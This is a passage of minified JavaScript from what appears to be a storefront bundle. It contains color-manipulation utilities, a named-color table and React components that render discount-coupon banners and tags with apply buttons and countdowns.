r=G(e).toHsl();return r.h=(r.h+180)%360,G(r)}function Z1(e,r){if(isNaN(r)||r<=0)throw new Error("Argument to polyad must be a positive number");for(var l=G(e).toHsl(),s=[G(e)],o=360/r,a=1;a<r;a++)s.push(G({h:(l.h+a*o)%360,s:l.s,l:l.l}));return s}function Ul(e){var r=G(e).toHsl(),l=r.h;return[G(e),G({h:(l+72)%360,s:r.s,l:r.l}),G({h:(l+216)%360,s:r.s,l:r.l})]}function jl(e,r,l){r=r||6,l=l||30;var s=G(e).toHsl(),o=360/l,a=[G(e)];for(s.h=(s.h-(o*r>>1)+720)%360;--r;)s.h=(s.h+o)%360,a.push(G(s));return a}function Yl(e,r){r=r||6;for(var l=G(e).toHsv(),s=l.h,o=l.s,a=l.v,u=[],t=1/r;r--;)u.push(G({h:s,s:o,v:a})),a=(a+t)%1;return u}G.mix=function(e,r,l){l=l===0?0:l||50;var s=G(e).toRgb(),o=G(r).toRgb(),a=l/100,u={r:(o.r-s.r)*a+s.r,g:(o.g-s.g)*a+s.g,b:(o.b-s.b)*a+s.b,a:(o.a-s.a)*a+s.a};return G(u)};G.readability=function(e,r){var l=G(e),s=G(r);return(Math.max(l.getLuminance(),s.getLuminance())+.05)/(Math.min(l.getLuminance(),s.getLuminance())+.05)};G.isReadable=function(e,r,l){var s=G.readability(e,r),o,a;switch(a=!1,o=vl(l),o.level+o.size){case"AAsmall":case"AAAlarge":a=s>=4.5;break;case"AAlarge":a=s>=3;break;case"AAAsmall":a=s>=7;break}return a};G.mostReadable=function(e,r,l){var s=null,o=0,a,u,t,m;l=l||{},u=l.includeFallbackColors,t=l.level,m=l.size;for(var _=0;_<r.length;_++)a=G.readability(e,r[_]),a>o&&(o=a,s=G(r[_]));return G.isReadable(e,s,{level:t,size:m})||!u?s:(l.includeFallbackColors=!1,G.mostReadable(e,["#fff","#000"],l))};var u1=G.names={aliceblue:"f0f8ff",antiquewhite:"faebd7",aqua:"0ff",aquamarine:"7fffd4",azure:"f0ffff",beige:"f5f5dc",bisque:"ffe4c4",black:"000",blanchedalmond:"ffebcd",blue:"00f",blueviolet:"8a2be2",brown:"a52a2a",burlywood:"deb887",burntsienna:"ea7e5d",cadetblue:"5f9ea0",chartreuse:"7fff00",chocolate:"d2691e",coral:"ff7f50",cornflowerblue:"6495ed",cornsilk:"fff8dc",crimson:"dc143c",cyan:"0ff",darkblue:"00008b",darkcyan:"008b8b",darkgoldenrod:"b8860b",darkgray:"a9a9a9",darkgreen:"006400",darkgrey:"a9a9a9",darkkhaki:"bdb76b",darkmagenta:"8b008b",darkolivegreen:"556b2f",darkorange:"ff8c00",darkorchid:"9932cc",darkred:"8b0000",darksalmon:"e9967a",darkseagreen:"8fbc8f",darkslateblue:"483d8b",darkslategray:"2f4f4f",darkslategrey:"2f4f4f",darkturquoise:"00ced1",darkviolet:"9400d3",deeppink:"ff1493",deepskyblue:"00bfff",dimgray:"696969",dimgrey:"696969",dodgerblue:"1e90ff",firebrick:"b22222",floralwhite:"fffaf0",forestgreen:"228b22",fuchsia:"f0f",gainsboro:"dcdcdc",ghostwhite:"f8f8ff",gold:"ffd700",goldenrod:"daa520",gray:"808080",green:"008000",greenyellow:"adff2f",grey:"808080",honeydew:"f0fff0",hotpink:"ff69b4",indianred:"cd5c5c",indigo:"4b0082",ivory:"fffff0",khaki:"f0e68c",lavender:"e6e6fa",lavenderblush:"fff0f5",lawngreen:"7cfc00",lemonchiffon:"fffacd",lightblue:"add8e6",lightcoral:"f08080",lightcyan:"e0ffff",lightgoldenrodyellow:"fafad2",lightgray:"d3d3d3",lightgreen:"90ee90",lightgrey:"d3d3d3",lightpink:"ffb6c1",lightsalmon:"ffa07a",lightseagreen:"20b2aa",lightskyblue:"87cefa",lightslategray:"789",lightslategrey:"789",lightsteelblue:"b0c4de",lightyellow:"ffffe0",lime:"0f0",limegreen:"32cd32",linen:"faf0e6",magenta:"f0f",maroon:"800000",mediumaquamarine:"66cdaa",mediumblue:"0000cd",mediumorchid:"ba55d3",mediumpurple:"9370db",mediumseagreen:"3cb371",mediumslateblue:"7b68ee",mediumspringgreen:"00fa9a",mediumturquoise:"48d1cc",mediumvioletred:"c71585",midnightblue:"191970",mintcream:"f5fffa",mistyrose:"ffe4e1",moccasin:"ffe4b5",navajowhite:"ffdead",navy:"000080",oldlace:"fdf5e6",olive:"808000",olivedrab:"6b8e23",orange:"ffa500",orangered:"ff4500",orchid:"da70d6",palegoldenrod:"eee8aa",palegreen:"98fb98",paleturquoise:"afeeee",palevioletred:"db7093",papayawhip:"ffefd5",peachpuff:"ffdab9",peru:"cd853f",pink:"ffc0cb",plum:"dda0dd",powderblue:"b0e0e6",purple:"800080",rebeccapurple:"663399",red:"f00",rosybrown:"bc8f8f",royalblue:"4169e1",saddlebrown:"8b4513",salmon:"fa8072",sandybrown:"f4a460",seagreen:"2e8b57",seashell:"fff5ee",sienna:"a0522d",silver:"c0c0c0",skyblue:"87ceeb",slateblue:"6a5acd",slategray:"708090",slategrey:"708090",snow:"fffafa",springgreen:"00ff7f",steelblue:"4682b4",tan:"d2b48c",teal:"008080",thistle:"d8bfd8",tomato:"ff6347",turquoise:"40e0d0",violet:"ee82ee",wheat:"f5deb3",white:"fff",whitesmoke:"f5f5f5",yellow:"ff0",yellowgreen:"9acd32"},Xl=G.hexNames=Jl(u1);function Jl(e){var r={};for(var l in e)e.hasOwnProperty(l)&&(r[e[l]]=l);return r}function sr(e){return e=parseFloat(e),(isNaN(e)||e<0||e>1)&&(e=1),e}function ae(e,r){Kl(e)&&(e="100%");var l=Ql(e);return e=Math.min(r,Math.max(0,parseFloat(e))),l&&(e=parseInt(e*r,10)/100),Math.abs(e-r)<1e-6?1:e%r/parseFloat(r)}function s1(e){return Math.min(1,Math.max(0,e))}function Re(e){return parseInt(e,16)}function Kl(e){return typeof e=="string"&&e.indexOf(".")!=-1&&parseFloat(e)===1}function Ql(e){return typeof e=="string"&&e.indexOf("%")!=-1}function ze(e){return e.length==1?"0"+e:""+e}function Zn(e){return e<=1&&(e=e*100+"%"),e}function or(e){return Math.round(parseFloat(e)*255).toString(16)}function F1(e){return Re(e)/255}var Fe=function(){var e="[-\\+]?\\d+%?",r="[-\\+]?\\d*\\.\\d+%?",l="(?:"+r+")|(?:"+e+")",s="[\\s|\\(]+("+l+")[,|\\s]+("+l+")[,|\\s]+("+l+")\\s*\\)?",o="[\\s|\\(]+("+l+")[,|\\s]+("+l+")[,|\\s]+("+l+")[,|\\s]+("+l+")\\s*\\)?";return{CSS_UNIT:new RegExp(l),rgb:new RegExp("rgb"+s),rgba:new RegExp("rgba"+o),hsl:new RegExp("hsl"+s),hsla:new RegExp("hsla"+o),hsv:new RegExp("hsv"+s),hsva:new RegExp("hsva"+o),hex3:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex6:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/,hex4:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex8:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/}}();function Ye(e){return!!Fe.CSS_UNIT.exec(e)}function Il(e){e=e.replace(Nl,"").replace(kl,"").toLowerCase();var r=!1;if(u1[e])e=u1[e],r=!0;else if(e=="transparent")return{r:0,g:0,b:0,a:0,format:"name"};var l;return(l=Fe.rgb.exec(e))?{r:l[1],g:l[2],b:l[3]}:(l=Fe.rgba.exec(e))?{r:l[1],g:l[2],b:l[3],a:l[4]}:(l=Fe.hsl.exec(e))?{h:l[1],s:l[2],l:l[3]}:(l=Fe.hsla.exec(e))?{h:l[1],s:l[2],l:l[3],a:l[4]}:(l=Fe.hsv.exec(e))?{h:l[1],s:l[2],v:l[3]}:(l=Fe.hsva.exec(e))?{h:l[1],s:l[2],v:l[3],a:l[4]}:(l=Fe.hex8.exec(e))?{r:Re(l[1]),g:Re(l[2]),b:Re(l[3]),a:F1(l[4]),format:r?"name":"hex8"}:(l=Fe.hex6.exec(e))?{r:Re(l[1]),g:Re(l[2]),b:Re(l[3]),format:r?"name":"hex"}:(l=Fe.hex4.exec(e))?{r:Re(l[1]+""+l[1]),g:Re(l[2]+""+l[2]),b:Re(l[3]+""+l[3]),a:F1(l[4]+""+l[4]),format:r?"name":"hex8"}:(l=Fe.hex3.exec(e))?{r:Re(l[1]+""+l[1]),g:Re(l[2]+""+l[2]),b:Re(l[3]+""+l[3]),format:r?"name":"hex"}:!1}function vl(e){var r,l;return e=e||{level:"AA",size:"small"},r=(e.level||"AA").toUpperCase(),l=(e.size||"small").toLowerCase(),r!=="AA"&&r!=="AAA"&&(r="AA"),l!=="small"&&l!=="large"&&(l="small"),{level:r,size:l}}const rn=e=>(e==null?void 0:e.color_btn_background)||(e==null?void 0:e.color_button_background)||"",tn=e=>G(e).spin(-30).toString(),dn=e=>{const r=G(e).toHsv();return(r==null?void 0:r.h)===0&&(r==null?void 0:r.s)===0&&((r==null?void 0:r.v)>0||(r==null?void 0:r.v)<1)},Bn=e=>{const r=G(e).toHsv();return(r==null?void 0:r.s)<.4&&(r==null?void 0:r.v)>.9},z1=e=>{const r=rn(e);if(r)return dn(r)?G("#FB7701").setAlpha(.2).toString():tn(r)},q1=e=>{const r=rn(e);if(r){const l=tn(r);return dn(r)?"#FB7701":Bn(l)?"#333333":"#ffffff"}},yl=e=>{const r=rn(e);if(r){const l=tn(r);return dn(r)?G("#FB7701").setAlpha(.4).toString():Bn(l)?G(l).lighten(40).toString():G(l).darken(20).toString()}},Dl=e=>{const r=rn(e);if(r){const l=tn(r);return dn(r)?"#FB7701":Bn(l)?G(l).lighten(50).toString():"#ffffff"}},Al=e=>{const r=rn(e);if(r){const l=tn(r);return dn(r)?"#ffffff":Bn(l)?"#333333":l}},G1=e=>{const r=rn(e);if(r){const l=tn(r);return dn(r)?"#FB7701":Bn(l)?"#333333":l}},e0=e=>{const r=rn(e);if(r){const l=tn(r);return dn(r)?"#FB7701":Bn(l)?"#333333":l}},W={follow_theme_color:e=>rn(e),banner_background_color:e=>z1(e),banner_text_color:e=>q1(e),banner_button_background_color:e=>yl(e),banner_countdown_background_color:e=>Dl(e),banner_countdown_text_color:e=>Al(e),banner_countdown_desc_color:e=>G1(e),tag_background_color:e=>z1(e),tag_text_color:e=>q1(e),tag_countdown_desc_color:e=>G1(e),text_text_color:e=>e0(e)},ie={"sales__discountCouponBanner-container":"_sales__discountCouponBanner-container_121bx_1","sales__discountCouponBanner-left":"_sales__discountCouponBanner-left_121bx_12","sales__discountCouponOnlyOne-leftTop":"_sales__discountCouponOnlyOne-leftTop_121bx_20","sales__discountCouponOnlyOne-leftBottom":"_sales__discountCouponOnlyOne-leftBottom_121bx_24","sales__discountCouponBanner-right":"_sales__discountCouponBanner-right_121bx_33","sales__discountCouponBanner-btn":"_sales__discountCouponBanner-btn_121bx_38","sales__discountCouponBanner-divide":"_sales__discountCouponBanner-divide_121bx_51","sales__card-background":"_sales__card-background_121bx_54","sales__discountCouponBanner-check":"_sales__discountCouponBanner-check_121bx_64"},un=({discountCodeActivity:e,isMobile:r,isPreview:l,handleApply:s,appliedDiscountCodeSeq:o,platform:a})=>{var Z;const[u,t]=K(""),{styleSettings:m}=Oe(),_=Ie(),{salesEnvCustomInfo:c}=_(e),{productDetailConfig:p}=c,M=e==null?void 0:e.discountCode,{t:T}=pe(),B=(Z=e==null?void 0:e.themeSettings)!=null?Z:m,z=(e==null?void 0:e.followStoreTheme)&&W.banner_background_color(B)||(p==null?void 0:p.discountCodeBgColor),h=(e==null?void 0:e.followStoreTheme)&&W.banner_text_color(B)||(p==null?void 0:p.textColor),d=(e==null?void 0:e.followStoreTheme)&&W.banner_text_color(B)||(p==null?void 0:p.discountCodeTextColor),f=(e==null?void 0:e.followStoreTheme)&&W.banner_text_color(B)||(p==null?void 0:p.btnTextColor),C=(e==null?void 0:e.followStoreTheme)&&W.banner_button_background_color(B)||(p==null?void 0:p.btnBgColor),N=(e==null?void 0:e.followStoreTheme)&&W.banner_text_color(B)||"rgba(0, 0, 0, 0.15)",S=(e==null?void 0:e.followStoreTheme)&&W.banner_countdown_background_color(B)||(p==null?void 0:p.btnBgColor),H=(e==null?void 0:e.followStoreTheme)&&W.banner_countdown_text_color(B)||(p==null?void 0:p.btnTextColor),O=p==null?void 0:p.discountBgImg_mobile,L=p==null?void 0:p.discountBgImg,x=p==null?void 0:p.pictureShowRule,g=(p==null?void 0:p.showDiscountStyleText)!=="false"&&(p==null?void 0:p.showDiscountStyleText)!==!1,i=async()=>{l||s==null||s(e)},q=Qe(()=>o===(e==null?void 0:e.activitySeq),[o,e]),R=(e==null?void 0:e.endTime)&&((p==null?void 0:p.showEndTime)==="true"||(p==null?void 0:p.showEndTime)===!0),E=p==null?void 0:p.endTimeType,k=Qe(()=>q?{color:f,border:`1px solid ${f}`,backgroundColor:"",fontSize:r?"13px":"14px",marginLeft:R&&E===Ve.timeout?0:10}:{color:f,backgroundColor:C,fontSize:r?"13px":"14px",marginLeft:R&&E===Ve.timeout?0:10},[C,f,q]);return _e(()=>{t(r?O||L||"":L||"")},[r,O,L]),n(oe,{children:n("div",{className:U(ie["sales__discountCouponBanner-container"],"notranslate"),style:{background:z,color:h},onClick:i,children:[u?n("div",{className:U(ie["sales__card-background"]),style:{backgroundImage:`url(${u})`,backgroundSize:x===Cn.adapt?"contain":"cover",backgroundRepeat:x===Cn.adapt?"no-repeat":""}}):null,n("div",{className:U(ie["sales__discountCouponBanner-left"],r?ie["sales__discountCouponBanner-left-mb"]:""),style:{opacity:g?"1":"0"},children:[n("div",{className:U(ie["sales__discountCouponOnlyOne-leftTop"],r?ie["sales__discountCouponOnlyOne-leftTop-mb"]:""),children:[n(zn,{discountCodeActivity:e,customStyle:{fontSize:r?"14px":"16px",fontWeight:600},isSymbol:!0}),n(qn,{discountCodeActivity:e,customStyle:{fontSize:r?"14px":"16px",fontWeight:600}})]}),R&&E===Ve.timeout?n(en,{uuid:hn(),startTime:e==null?void 0:e.startTime,endTime:e==null?void 0:e.endTime,countdownBgColor:S,countdownTextColor:H,stylesObj:{marginTop:4}}):null,n("div",{className:U(ie["sales__discountCouponOnlyOne-leftBottom"],r?ie["sales__discountCouponOnlyOne-leftBottom-mb"]:""),style:{color:d},children:n("div",{style:{fontSize:r?"12px":"13px"},children:[`${T("sales.discount.code.txt")}: ${M}`,R&&E!==Ve.timeout?n(oe,{children:[n("span",{className:ie["sales__discountCouponBanner-divide"],style:{color:N},children:"|"}),n(nn,{endTime:e==null?void 0:e.endTime})]}):null]})})]}),n("div",{className:ie["sales__discountCouponBanner-right"],children:n("div",{className:U(ie["sales__discountCouponBanner-btn"]),style:k,"data-e2e":"discount_apply_btn",children:[q?n("svg",{width:"12",height:"9",viewBox:"0 0 12 9",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:ie["sales__discountCouponBanner-check"],children:n("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M12 1.44525L5.17244 8.27281C4.92247 8.52278 4.51719 8.52278 4.26723 8.27281L0 4.00559L0.905215 3.10037L4.71983 6.91499L11.0948 0.540039L12 1.44525Z",fill:"currentColor"})}):null,q?T("sales.discount_coupon.applied").toUpperCase():T("sales.discount_coupon.apply").toUpperCase()]})})]})})},n0="_container_1xa2y_1",Xn={container:n0,"sales__discountCouponTag-container":"_sales__discountCouponTag-container_1xa2y_6","sales__discountCouponTag-divide":"_sales__discountCouponTag-divide_1xa2y_19","sales__discountCouponTag-check":"_sales__discountCouponTag-check_1xa2y_23"},gn=({discountCodeActivity:e,isPreview:r,handleApply:l,appliedDiscountCodeSeq:s,isMobile:o,platform:a})=>{var N,S;const{styleSettings:u}=Oe(),t=e==null?void 0:e.discountCode,{t:m}=pe(),{productDetailConfig:_}=(N=e==null?void 0:e.salesEnvCustomInfo)!=null?N:{},c=(S=e==null?void 0:e.themeSettings)!=null?S:u,p=(e==null?void 0:e.followStoreTheme)&&W.tag_background_color(c)||(_==null?void 0:_.discountCodeBgColor),M=(e==null?void 0:e.followStoreTheme)&&W.tag_text_color(c)||(_==null?void 0:_.textColor),T=(e==null?void 0:e.followStoreTheme)&&W.tag_text_color(c)||(_==null?void 0:_.btnTextColor),B=(e==null?void 0:e.followStoreTheme)&&W.tag_text_color(c)||(_==null?void 0:_.discountCodeTextColor),z=(_==null?void 0:_.showDiscountStyleText)!=="false"&&(_==null?void 0:_.showDiscountStyleText)!==!1,h=async()=>{r||l==null||l(e)},d=Qe(()=>s===(e==null?void 0:e.activitySeq),[s,e]),f=(e==null?void 0:e.endTime)&&((_==null?void 0:_.showEndTime)==="true"||(_==null?void 0:_.showEndTime)===!0),C=_==null?void 0:_.endTimeType;return n("div",{className:U(Xn.container,"notranslate"),children:[n("div",{className:U(Xn["sales__discountCouponTag-container"]),onClick:H=>{H.stopPropagation(),h()},style:{color:M,opacity:z?"1":"0",background:p,fontSize:o?"14px":"16x"},children:[n(zn,{discountCodeActivity:e,customStyle:{fontWeight:600,fontSize:o?"12px":"14px"},isSymbol:!0}),n(qn,{discountCodeActivity:e,customStyle:{fontWeight:600,fontSize:o?"12px":"14px"}}),n("span",{style:{color:B,marginRight:"6px",fontSize:o?"12px":"14px",wordBreak:"break-all"},children:` (${m("sales.discount.code.txt")}: ${t}) `}),(_==null?void 0:_.showApplyDiscountButton)===!0||(_==null?void 0:_.showApplyDiscountButton)==="true"?n("span",{style:{color:T,borderBottom:d?"":`1px solid ${T}`,fontWeight:d?400:600,fontSize:o?"12px":"14px"},children:[d?_n(m("sales.discount_coupon.applied")):_n(m("sales.discount_coupon.apply")),d?n("svg",{width:"14",height:"10",viewBox:"0 0 14 10",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:Xn["sales__discountCouponTag-check"],children:n("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M14 1.43597L6.03451 9.40145C5.74288 9.69308 5.27006 9.69308 4.97843 9.40145L0 4.42303L1.05608 3.36694L5.50647 7.81733L12.9439 0.379883L14 1.43597Z",fill:"currentColor"})}):null]}):null,f&&C!==Ve.timeout?n(oe,{children:[n("span",{className:Xn["sales__discountCouponTag-divide"],style:{margin:"0 6px",color:M},children:"|"}),n(nn,{endTime:e==null?void 0:e.endTime,styles:{fontSize:o?12:14}})]}):null]}),f&&C===Ve.timeout?n(en,{uuid:hn(),startTime:e==null?void 0:e.startTime,endTime:e==null?void 0:e.endTime,stylesObj:{fontSize:o?12:14,marginTop:10},countdownBgColor:p,countdownTextColor:M,textColor:(e==null?void 0:e.followStoreTheme)&&W.tag_countdown_desc_color(c)||p}):null]})},ar=e=>V("svg",{width:22,height:22,viewBox:"0 0 22 22",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},V("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M11 19C15.4183 19 19 15.4183 19 11C19 6.58172 15.4183 3 11 3C6.58172 3 3 6.58172 3 11C3 15.4183 6.58172 19 11 19ZM9.88577 10.1729C9.54725 10.3991 9.14925 10.5198 8.74212 10.5198C8.19616 10.5198 7.67257 10.3029 7.28652 9.9169C6.90047 9.53085 6.68359 9.00726 6.68359 8.4613C6.68359 8.05416 6.80432 7.65617 7.03052 7.31765C7.25671 6.97913 7.57821 6.71528 7.95435 6.55947C8.3305 6.40367 8.7444 6.3629 9.14372 6.44233C9.54303 6.52176 9.90982 6.71782 10.1977 7.00571C10.4856 7.2936 10.6817 7.66039 10.7611 8.0597C10.8405 8.45902 10.7997 8.87292 10.6439 9.24906C10.4881 9.62521 10.2243 9.94671 9.88577 10.1729ZM9.23225 7.72776C9.08717 7.63082 8.9166 7.57908 8.74212 7.57908C8.50814 7.57908 8.28374 7.67203 8.11829 7.83747C7.95284 8.00292 7.85989 8.22732 7.85989 8.4613C7.85989 8.63579 7.91163 8.80636 8.00857 8.95144C8.10551 9.09652 8.2433 9.2096 8.4045 9.27637C8.56571 9.34314 8.7431 9.36062 8.91423 9.32657C9.08537 9.29253 9.24256 9.20851 9.36594 9.08513C9.48933 8.96175 9.57335 8.80455 9.60739 8.63342C9.64143 8.46228 9.62396 8.28489 9.55719 8.12369C9.49041 7.96248 9.37734 7.8247 9.23225 7.72776ZM13.4476 12.2847C13.0405 12.2847 12.6425 12.4055 12.304 12.6316C11.9655 12.8578 11.7016 13.1793 11.5458 13.5555C11.39 13.9316 11.3492 14.3455 11.4287 14.7448C11.5081 15.1442 11.7041 15.511 11.992 15.7988C12.2799 16.0867 12.6467 16.2828 13.046 16.3622C13.4453 16.4416 13.8592 16.4009 14.2354 16.2451C14.6115 16.0893 14.933 15.8254 15.1592 15.4869C15.3854 15.1484 15.5062 14.7504 15.5062 14.3432C15.5062 13.7973 15.2893 13.2737 14.9032 12.8876C14.5172 12.5016 13.9936 12.2847 13.4476 12.2847ZM13.4476 15.2255C13.2731 15.2255 13.1026 15.1737 12.9575 15.0768C12.8124 14.9798 12.6993 14.8421 12.6326 14.6809C12.5658 14.5197 12.5483 14.3423 12.5824 14.1711C12.6164 14 12.7004 13.8428 12.8238 13.7194C12.9472 13.596 13.1044 13.512 13.2755 13.478C13.4467 13.4439 13.624 13.4614 13.7852 13.5282C13.9464 13.595 14.0842 13.708 14.1812 13.8531C14.2781 13.9982 14.3299 14.1688 14.3299 14.3432C14.3299 14.5772 14.2369 14.8016 14.0715 14.9671C13.906 15.1325 13.6816 15.2255 13.4476 15.2255ZM15.4766 6.43926C15.5402 6.46563 15.598 6.50429 15.6466 6.55302C15.6953 6.60164 15.734 6.6594 15.7603 6.72298C15.7867 6.78656 15.8003 6.85472 15.8003 6.92355C15.8003 6.99239 15.7867 7.06055 15.7603 7.12413C15.734 7.18771 15.6953 7.24547 15.6466 7.29409L7.28309 15.6576C7.20988 15.7309 7.11654 15.7809 7.0149 15.8012C6.91325 15.8214 6.80788 15.8111 6.71213 15.7714C6.61639 15.7317 6.53458 15.6645 6.47707 15.5783C6.41956 15.492 6.38895 15.3907 6.38911 15.287C6.39016 15.1484 6.44498 15.0155 6.54203 14.9165L14.9055 6.55302C14.9541 6.50429 15.0119 6.46563 15.0755 6.43926C15.1391 6.41288 15.2072 6.39931 15.276 6.39931C15.3449 6.39931 15.413 6.41288 15.4766 6.43926Z",fill:"currentColor"})),_r=e=>V("svg",{width:22,height:22,viewBox:"0 0 22 22",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},V("path",{d:"M5.50014 4.6333C5.50014 3.87391 6.11575 3.2583 6.87514 3.2583H15.1251C15.8845 3.2583 16.5001 3.87391 16.5001 4.6333V13.3416H17.6757C18.2248 13.3416 18.6125 13.8796 18.4388 14.4005C18.3714 14.6029 18.2263 14.7702 18.0354 14.8657L11.3783 18.6525C11.1402 18.7716 10.86 18.7716 10.622 18.6525L3.96485 14.8657C3.77402 14.7702 3.6289 14.6029 3.56143 14.4005C3.38779 13.8796 3.77552 13.3416 4.32462 13.3416H5.50014V4.6333ZM11.7082 6.04597C11.7082 5.66392 11.3985 5.35422 11.0165 5.35422C10.6344 5.35422 10.3247 5.66392 10.3247 6.04597V6.41091C9.10785 6.72174 8.33061 7.89388 8.78696 9.10595C9.02787 9.74581 9.51795 10.1061 9.98745 10.3297C10.3354 10.4955 10.7414 10.6148 11.0727 10.7123C11.1607 10.7381 11.2433 10.7624 11.3183 10.7857C11.7373 10.9155 11.9625 11.0217 12.08 11.1386C12.1365 11.1948 12.2289 11.3016 12.1587 11.6735C12.1046 11.9606 11.858 12.2129 11.3059 12.278C10.756 12.3428 10.0723 12.1772 9.54479 11.775C9.24096 11.5434 8.8069 11.602 8.57529 11.9058C8.34368 12.2096 8.40222 12.6437 8.70605 12.8753C9.19002 13.2442 9.75528 13.487 10.3247 13.6005V13.96C10.3247 14.342 10.6344 14.6517 11.0165 14.6517C11.3985 14.6517 11.7082 14.342 11.7082 13.96V13.6138C12.5326 13.4488 13.33 12.9281 13.5183 11.9299C13.6548 11.2057 13.5023 10.602 13.0557 10.1578C12.6702 9.77425 12.1343 9.59013 11.7278 9.46417C11.6092 9.4274 11.4977 9.39444 11.3921 9.36324C11.0812 9.27133 10.8216 9.19461 10.5824 9.08066C10.2911 8.94192 10.1496 8.79872 10.0817 8.61846C9.95968 8.29429 10.1508 7.75372 10.9034 7.71617C11.2853 7.69712 11.6194 7.82759 11.8742 7.98185C11.9999 8.05791 12.0985 8.13522 12.1638 8.19169C12.1962 8.21968 12.2195 8.24184 12.2331 8.25514L12.2386 8.26057L12.2457 8.26781C12.5043 8.54585 12.9395 8.56385 13.2199 8.30681C13.5015 8.04863 13.5205 7.61105 13.2623 7.32945L13.2608 7.32775L13.2589 7.32575L13.2543 7.32083L13.2416 7.30747C13.2316 7.29706 13.2184 7.28369 13.2022 7.26779C13.1698 7.23604 13.1251 7.19396 13.0688 7.14523C12.9566 7.04826 12.7952 6.92214 12.5906 6.79827C12.3584 6.65774 12.0601 6.51402 11.7082 6.42371V6.04597Z",fill:"currentColor"})),hr=e=>V("svg",{width:22,height:22,viewBox:"0 0 22 22",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},V("path",{d:"M15.8127 7.3335C15.9598 6.98077 16.041 6.5937 16.041 6.18766C16.041 4.54231 14.7072 3.2085 13.0618 3.2085C12.1697 3.2085 11.3691 3.60066 10.8231 4.222C10.3623 3.87352 9.7883 3.66683 9.16602 3.66683C7.64723 3.66683 6.41602 4.89805 6.41602 6.41683C6.41602 6.73825 6.47116 7.04678 6.5725 7.3335H5.04102C4.28162 7.3335 3.66602 7.9491 3.66602 8.7085V9.62516C3.66602 9.87829 3.87122 10.0835 4.12435 10.0835H17.8743C18.1275 10.0835 18.3327 9.87829 18.3327 9.62516V8.7085C18.3327 7.9491 17.7171 7.3335 16.9577 7.3335H15.8127ZM13.0618 5.04183C13.6947 5.04183 14.2077 5.55484 14.2077 6.18766C14.2077 6.82049 13.6947 7.3335 13.0618 7.3335H11.916V6.18766C11.916 5.55484 12.429 5.04183 13.0618 5.04183ZM10.0827 7.3335H9.16602C8.65975 7.3335 8.24935 6.92309 8.24935 6.41683C8.24935 5.91057 8.65975 5.50016 9.16602 5.50016C9.67228 5.50016 10.0827 5.91057 10.0827 6.41683V7.3335Z",fill:"currentColor"}),V("path",{d:"M4.58268 11.9168C4.58268 11.6637 4.78789 11.4585 5.04102 11.4585H10.3118V18.3335H5.95768C5.19829 18.3335 4.58268 17.7179 4.58268 16.9585V11.9168Z",fill:"currentColor"}),V("path",{d:"M11.6868 18.3335H16.041C16.8004 18.3335 17.416 17.7179 17.416 16.9585V11.9168C17.416 11.6637 17.2108 11.4585 16.9577 11.4585H11.6868V18.3335Z",fill:"currentColor"})),tr=e=>V("svg",{width:22,height:22,viewBox:"0 0 22 22",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},V("path",{d:"M4.14844 4.5835C3.38905 4.5835 2.77344 5.1991 2.77344 5.9585V13.7502C2.77344 14.5096 3.38905 15.1252 4.14844 15.1252H4.84853C4.84021 15.2004 4.83594 15.2769 4.83594 15.3543C4.83594 16.4934 5.75935 17.4168 6.89844 17.4168C8.03752 17.4168 8.96094 16.4934 8.96094 15.3543C8.96094 15.2769 8.95667 15.2004 8.94835 15.1252H13.0985C13.0902 15.2004 13.0859 15.2769 13.0859 15.3543C13.0859 16.4934 14.0093 17.4168 15.1484 17.4168C16.2875 17.4168 17.2109 16.4934 17.2109 15.3543C17.2109 15.2769 17.2067 15.2004 17.1983 15.1252H18.0818C18.7146 15.1252 19.2276 14.6122 19.2276 13.9793V11.1316C19.2276 10.9169 19.1673 10.7064 19.0534 10.5243L16.9661 7.18454C16.7567 6.84952 16.3895 6.646 15.9944 6.646H13.7734V5.9585C13.7734 5.1991 13.1578 4.5835 12.3984 4.5835H4.14844ZM13.7734 10.5418V8.021H15.8674L17.4429 10.5418H13.7734ZM6.89844 16.0418C6.51874 16.0418 6.21094 15.734 6.21094 15.3543C6.21094 14.9746 6.51874 14.6668 6.89844 14.6668C7.27813 14.6668 7.58594 14.9746 7.58594 15.3543C7.58594 15.734 7.27813 16.0418 6.89844 16.0418ZM15.1484 16.0418C14.7687 16.0418 14.4609 15.734 14.4609 15.3543C14.4609 14.9746 14.7687 14.6668 15.1484 14.6668C15.5281 14.6668 15.8359 14.9746 15.8359 15.3543C15.8359 15.734 15.5281 16.0418 15.1484 16.0418Z",fill:"currentColor"})),r0="_icon_dr73y_14",l0="_text_dr73y_18",On={"sales__discountCouponBanner-container":"_sales__discountCouponBanner-container_dr73y_1",icon:r0,text:l0,"sales__discountCouponBanner-divide":"_sales__discountCouponBanner-divide_dr73y_26","sales__discountCouponBanner-check":"_sales__discountCouponBanner-check_dr73y_30"},cn=({discountCodeActivity:e,isPreview:r,handleApply:l,appliedDiscountCodeSeq:s,isMobile:o,platform:a})=>{var N,S;const u=e==null?void 0:e.discountCode,{styleSettings:t}=Oe(),{t:m}=pe(),{productDetailConfig:_}=(N=e==null?void 0:e.salesEnvCustomInfo)!=null?N:{},c=(S=e==null?void 0:e.themeSettings)!=null?S:t,p=(e==null?void 0:e.followStoreTheme)&&W.text_text_color(c)||(_==null?void 0:_.textColor),M=(e==null?void 0:e.followStoreTheme)&&W.text_text_color(c)||(_==null?void 0:_.btnTextColor),T=(e==null?void 0:e.followStoreTheme)&&(W==null?void 0:W.text_text_color(c))||(_==null?void 0:_.discountCodeTextColor),B=(_==null?void 0:_.showDiscountStyleText)!=="false"&&(_==null?void 0:_.showDiscountStyleText)!==!1,z=async()=>{r||l==null||l(e)},h=Qe(()=>s===(e==null?void 0:e.activitySeq),[s,e]),d=()=>{const H=e==null?void 